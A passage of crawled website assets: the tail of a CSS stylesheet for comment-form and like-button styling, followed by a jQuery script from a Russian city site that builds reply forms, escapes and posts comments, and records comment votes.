opacity: 0.9; /* Значение прозрачности */
filter: alpha(Opacity=90); /* Прозрачность в IE */
}

.button_comment  {
background-color: #1b98e0; /* Green */
border: none;
color: white;
padding: 15px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin: 4px 2px;
cursor: pointer;
-webkit-transition-duration: 0.4s; /* Safari */
transition-duration: 0.4s; 
font-weight: 700; 
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}


.knopka{
display: block;
height: 34px;
padding: 0 15px;
margin-top:25px;
margin-bottom:25px;
border: 1px solid #0c558a;
border-radius: 3px;
box-shadow: inset 0px 0px 1px white, 0px 1px 2px #0c558a;
background: #1678b2; /* Old browsers */
text-align: center;
font-size: 18px;
font-weight: bold;
color: #FFFFFF;
text-shadow: -1px -1px 0px #953600;
cursor: pointer;		
position: relative;
left: 50%;
transform: translate(-50%, 0); 
}

.select_vip{
font-size: 13px; 
font-family: sans-serif; 
font-weight:700; 
color: #444; 
line-height: 1.3; 
padding: .6em 1.4em .5em .8em; width: 100%; 
max-width: 30%; 
box-sizing: border-box; 
margin: 0; 
border: 2px solid #1b98e0;
box-shadow: 0 1px 0 1px rgba(0,0,0,.04); 
border-radius: .5em;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;
background-color: #fff; 
background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23007CB2%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E'), linear-gradient(to bottom, #ffffff 0%,#e5e5e5 100%); 
background-repeat: no-repeat, repeat;
background-position: right .7em top 50%, 0 0;
background-size: .65em auto, 100%; 
} 

.select-css::-ms-expand { display: none;} 

.select-css:hover {border-color: #888;} 

.select-css:focus { 
border-color: #aaa; 
box-shadow: 0 0 1px 3px rgba(59, 153, 252, .7);
box-shadow: 0 0 0 3px -moz-mac-focusring; 
color: #222;
outline: none; 
} 
.select-css option { font-weight:normal;} 
 *[dir="rtl"] .select-css, :root:lang(ar) .select-css, :root:lang(iw) .select-css { 
background-position: left .7em top 50%, 0 0; 
padding: .6em .8em .5em 1.4em; 	
}

/*////////////Форма комментариев конец//////////////////////*/

/*////////////система лайков комментирования начало//////////////////////*/

.voting_wrapper .up_button {
background: url(../img/like1.png) no-repeat center top; cursor:pointer; width:25px; height:25px;}
.voting_wrapper .up_button:hover{background: url(../img/like2.png);}
.voting_btn span{font-size: 14px; margin-top: 5px;}

/*////////////система лайков комментирования конец//////////////////////*/


--- FILE ---
content_type: application/javascript
request_url: https://gorod-novoross.ru/modules/comments/js/comment.js
body_size: 3359
content:


$(function (){ 
      /* Объект sendDataComment будет содержать данные для отправки на сервер
         commentForm - переменная, в которую будет помещен клон формы         */

      var sendDataComment = {}; 
      var commentForm; 

// Функция создает форму для ответа путем клонирования нашей спрятанной формы
      function CommentForm()
      {
      	if(commentForm) 
	{
          // Проверяем существования клона. Если он уже создан, то удаляем его, а затем создаем новый. 
            removeCommentForm();  
          } 
		  
	

          commentForm = $('#newComment').clone();
		 
		  
      }
      
      // Функция удаления клона 
      function removeCommentForm()
      {
         commentForm.remove();
         sendDataComment = {};
      }
      
      
      /* На событие клика по кнопке "Добавить комментарий/Ответить" вешаем необходимые действия 
	  Форма начальная от кнопки добавить комментарий
	  */
      
$('#addNewComment, .reply').click(function(){
          
          CommentForm(); // Создаем клона формы
          
          if($(this).attr('id') == 'addNewComment')
          {
              // Новый комментарий
              // Добавляем форму после всех комментариев
			  
			  	 
            commentForm.appendTo('#commentRoot');
              //alert( "Всем - привет!" );
          }
          else
          {
              // Новый ответ
              // Добавляем форму под родительским комментарием 
              // Для этого находим родительский элемент li
              var parentComment = $(this).parent().parent();
             
              // в sendDataComment добавим идентификатор родителя
              sendDataComment.parent_id = parentComment.attr('id');
              
             
             var childs =  parentComment.find('ul'); // Ищем у этого коммента потомков (ответы)
             
             if(!childs.length) 
             {
              // Если у этого комментария нет  ответов (потомков) добавим для ответов контейнер ul, а затем уже в этот контейнер нашу форму
                 parentComment.append('<ul></ul>');
                 commentForm.appendTo(parentComment.children('ul'));
             }  
             else
			 
              commentForm.prependTo(childs); // Добавляем форму в контейнер для ответов
              
          }
          
          commentForm.show(); // Показываем форму
          
          return false; // предотвращаем дефолтное действие браузера
      });
      
      
     
      $('#cancelComment').live('click', function(){
          // Здесь live обязательно, т.к. мы работаем не с самой формой, а ее клоном 

		  removeCommentForm();
    
  
      })
      


///////////////////////////////////////////////


/* По клику на кнопку "Сохранить", доформировываем объект данных и отправляем их на сервер */

 $('#newComment button').live('click',function(){
	 
///////////////////////////////////////////////////
var entityMap = {
    "&": "&amp;",
    "<": "&lt;",
    ">": "&gt;",
    '"': '&quot;',
    "'": '&#39;',
	"`": '&#39;',
    "/": '&#x2F;'
  };


	function escapeHtml (string) {
  return String(string).replace(/[&<>"'`/]/g, function (s) {
    return entityMap[s];
  });
}  
///////////////////////////////////////////////////
/////////////	 	
	var author_obrez;
	var author_obrez_end;
	author_obrez=commentForm.find("input[name='name']").val();
	author_obrez_end=author_obrez.substring(25, -4);

    var author_obrez_end_zaw;
    author_obrez_end_zaw=escapeHtml (author_obrez_end);
    sendDataComment.author = author_obrez_end_zaw;

////////////////////////////////////////////////////

///alert( author_obrez_end_zaw );	
	 
	sendDataComment.typ = commentForm.find("select[name='typ']").val(); 
	sendDataComment.post = commentForm.find("input[name='post']").val();
	sendDataComment.id_user = commentForm.find("input[name='id_user']").val(); 
 
    // Подробнее о поиске элементов по аттрибутам тут http://ruseller.com/lessons.php?rub=32&id=682  
    
	var comment_obrez;
	var comment_obrez_end;
	comment_obrez=commentForm.find("textarea").val();
	comment_obrez_end=comment_obrez.substring(4000, -4);
	
	var comment_obrez_end_zaw;
    comment_obrez_end_zaw=escapeHtml (comment_obrez_end);
	sendDataComment.comment = comment_obrez_end_zaw;


/////////////////////////////////////////////////
     var robot_obrez;
	 robot_obrez=commentForm.find("input[name='robot']").val();
	 if (robot_obrez == 20) {sendDataComment.robot = robot_obrez;}
	 
	 
/////////////////////////////////////////////////
author_otvet=commentForm.find("input[name='author_otvet']").val();
sendDataComment.author_otvet = author_otvet;
//////////////////////////////////////////////    
    sendData(); // Отправка данных
    
 });
 
 
 
 
// Отправка комментария на сервер
function sendData()
{
commentForm.find('#error').hide().next(); 	
commentForm.find('#error2').hide().next(); 
commentForm.find('#error3').hide().next(); 
commentForm.find('button').hide().next().show(); // Прячем кнопку и показываем лоадер
	
  $.post(
           "../modules/comments/comment_save.php",
           sendDataComment, 
           function(data){ // Обработчик ответа от сервера
            
            
            if(data)
            {   
                // Если что-то пришло, значит есть ошибки
                data = $.parseJSON(data); // Преобразовываем пришедшую строку JSON в объект JS 
                
	// Теперь в цикле пройдемся по всем ошибкам

                var errors =''; 
                $.each(data, function(i, val) {
                errors += val+'\n';
                  
	  // alert(i); 
                  /* В i на каждой итерации цикла содержится имя поля, 
		в котором возникла ошибка, расскоментируйте alert() выше
                   и отправьте комментарий, заведомо содержащий ошибку.
                   Подумайте, как это можно использовать. */
                 
		if (i=='author'){commentForm.find('#error').show().next();}	 
		if (i=='comment'){commentForm.find('#error2').show().next();}
		if (i=='robot'){commentForm.find('#error3').show().next();}	 
				  
                });
				
				 
commentForm.find('button').show().next().hide(); // показываем кнопку и прячем лоадер 
                    
                //alert(errors); 
	
	/* Выведем ошибки простым alert-ом.
                 Но по-хорошему, конечно же, такие сообщения лучше встроить 
	на страницу, под тем полем, где возникла ошибка. */
                             
            }
           else // Если ошибок нет, значит у нас все нормально сохранилось 
               formToComment(); // Форму комментария преобразуем в просто коммент               
          }
)
}

 
 
 
 // Функция преобразование формы в комментарий

 function formToComment()
 {
   commentForm.find('h6').html(sendDataComment.author); // Заменяем содержимое h6 на имя комментатора (инпут таким образом сам удалится)
   commentForm.find('.comment').html(sendDataComment.comment); // Заменяем содержимое блока div с классом .comment только на текст (текстарея удалится сама)
   
// Удаляем теперь уже лишние элементы

   commentForm.find('label').remove(); // Удаляем
   commentForm.find('button').remove();  // Удаляем кнопку
   commentForm.find('.loader').remove(); // Удаляем картинку-лоадер
   commentForm.find('#cancelComment').remove(); // Удаляем кнопку закрытия формы
   commentForm.find('#error').remove(); 
   commentForm.find('#error2').remove(); 
   commentForm.find('#error3').remove();
   commentForm.find('#typ_comment').remove(); 
   commentForm.find('#robot').remove();
   
   /* Обязательно Удаляем атрибут id у клона.
      На данный момент он у объекта commentForm такой же, что и у спрятанной базовой формы,
      а это значит: во-первых, двух элементов с одинаковым id быть не должно, 
      во-вторых, оставлять id никак нельзя, иначе в дальнейшем, при попытке создания нового клона, клонироваться будет этот комментарий, а не нужная нам форма
   */
   commentForm.removeAttr('id');
   commentForm = null; 
   // Обязательно commentForm присваиваем значение null, таким образом, мы разорвем связь между полученным в итоге комментом и объектом в js 
 }
 
    
    
  });  
  
  
  
  
$(document).ready(function() {
	


/////////////////////////////////////////////	
	
$.each( $('.voting_wrapper'), function(){
var unique_id = $(this).attr('id');
post_data = {'unique_id':unique_id, 'vote':'fetch'};
$.post('../modules/comments/vote_comments.php', post_data,  function(response) {
$('#'+unique_id+' .up_votes').text(response.vote_up); 
$('#'+unique_id+' .down_votes').text(response.vote_down);
},'json');

});

	
$('.voting_wrapper .voting_btn').click(function (e) {
var clicked_button = $(this).children().attr('class');
var unique_id 	= $(this).parent().attr('id'); 
if(clicked_button==='down_button'){
post_data = {'unique_id':unique_id, 'vote':'down'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .down_votes').text(data);
alert('Спасибо! Любой голос имеет значение, даже отрицательный!');
				
}).fail(function(err) { 
alert(err.statusText); 
});
}else if(clicked_button==='up_button') {
			
post_data = {'unique_id':unique_id, 'vote':'up'};
$.post('../modules/comments/vote_comments.php', post_data, function(data) {
$('#'+unique_id+' .up_votes').text(data);
//alert('Спасибо за положительную оценку!');
}).fail(function(err) { 
			
alert('Ранее вы уже поставили лайк этому комментарию!'); 
});
}
});
	
	
});	
	 